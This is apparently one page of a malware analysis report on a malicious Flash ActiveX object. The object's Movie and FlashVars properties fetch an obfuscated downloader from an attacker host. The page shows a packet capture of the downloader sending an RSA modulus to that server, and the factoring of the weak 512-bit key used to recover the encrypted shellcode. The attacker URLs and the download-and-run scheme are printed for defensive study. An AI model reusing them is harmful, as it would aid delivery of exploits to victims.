Properties
ShockwaveFlash1 ShockwaveFlash
Alphabetic | Categorized
| (Name) | ShockwaveFlash1 |
| AlignMode | 0 |
| AllowFullScreen | false |
| AllowFullScreenInteractive | false |
| AllowNetworking | all |
| AllowScriptAccess | |
| AutoLoad | False |
| BackgroundColor | -1 |
| Base | |
| BGColor | |
| BrowserZoom | scale |
| DeviceFont | False |
| EmbedMovie | False |
| Enabled | True |
| FlashVars | stabUrl=http://rewards.q-miles.com/stab/cd173cf1caa2aa03a52b80d7521cc75e&encKeyUrl=http://rew |
| FrameNum | -1 |
| Height | 69.75 |
| IsDependent | False |
| left | 91.5 |
| Locked | True |
| Loop | True |
| Menu | True |
| Movie | http://rewards.q-miles.com/songs/doc?token=cd173cf1caa2aa03a52b80d7521cc75e |
| MovieData | |
| Placement | 2 |
| Playing | True |
| PrintObject | True |
| Profile | False |
| ProfileAddress | |
Figure 1. Malicious Shockwave Flash ActiveX object properties
The “Movie” property contains a URL to a Flash application which is downloaded in cleartext and then executed. The “FlashVars” property contains a long string with 4 URLs which are passed to the downloaded Flash application. The Flash application is an obfuscated downloader which creates a random 512-bit RSA key pair in memory of the process. While the private key remains only in memory, the public keys’ modulus n is sent to the attacker’s server. On the server side, the modulus is used together with the hardcoded exponent e 0x10001 to encrypt the 128-bit AES key which was used previously to encrypt the exploit and shellcode payload. The encrypted exploit or payload is sent back to the downloader which uses the in-memory private key to decrypt the AES key and the exploit or payload.
As the modulus is sent to the server of the attacker, it’s also in our network capture. Together with the hardcoded exponent we have the public key which we can use to get the private key. Keep in mind that this was only possible because the attacker chose a key length of 512-bit which is known to be insecure. In order to do so, we have to factorize the modulus n into its two prime numbers p and q. Luckily this problem has already been solved previously, by an awesome public project ‘Factoring as a Service‘. The project uses Amazon EC2’s high computing power and can factorize large integers in just a matter of hours.
Following this logic, let’s take the following modulus of the public key sent to the attacker’s server to get the shellcode payload.
129 45.093801 192.168.180.176 94.156.144.69 HTTP 616 GET /stab/cd173cf1caa2aa03a52b80d7521cc75e/2-0-1.png?x=0.685105974055827 HTTP/1.1
131 45.094659 192.168.180.176 94.156.144.69 HTTP 814 POST /download/cd173cf1caa2aa03a52b80d7521cc75e/ HTTP/1.1 (application/x-www-form-urlencoded)
133 46.550503 94.156.144.69 192.168.180.176 HTTP 286 HTTP/1.1 200 OK (text/plain) (text/plain)
412 49.821723 94.156.144.69 192.168.180.176 HTTP 1033 HTTP/1.1 200 OK (text/plain)
Frame 131: 814 bytes on wire (6512 bits), 814 bytes captured (6512 bits)
Ethernet II, Src: Pegatron_97:9b:01, Dst: MS-NLB-PhysServer-32_0e:26:55:47:c3
Internet Protocol Version 4, Src: 192.168.180.176, Dst: 94.156.144.69
Transmission Control Protocol, Src Port: 49159, Dst Port: 80, Seq: 746, Ack: 32226, Len: 760
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd" = ""
Key: 327df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd
Value:
Figure 2. HTTP POST request for the encrypted shellcode payload with the modulus n in hexadecimal
After removing the first 2 bytes which are used in this case to retrieve the 32-bit version of the shellcode payload, we have the following modulus in hexadecimal:
1 0x7df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa5
After we have factorized the integer, we get the following two prime numbers in decimal:
P
1 58243340170108004196473690380684093596548916771782361843168584750033311384553
Q
1 113257592704268871468251608331599268987586668983037892662393533567233998824693
With the help of p and q we can calculate the private key. We used a small public tool to create it in Privacy Enhanced Mail (PEM) format:
2/11